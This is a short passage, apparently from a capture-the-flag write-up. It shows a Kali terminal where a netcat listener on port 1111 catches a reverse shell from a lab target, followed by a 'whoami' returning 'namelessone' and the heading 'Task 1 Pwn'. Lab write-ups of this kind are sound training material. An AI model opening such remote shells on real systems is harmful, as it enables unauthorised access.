 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.6.68.150] from (UNKNOWN) [10.201.55.66] 34250
sh: 0: can't access tty; job control turned off
$ whoami
namelessone
$
Task 1 Pwn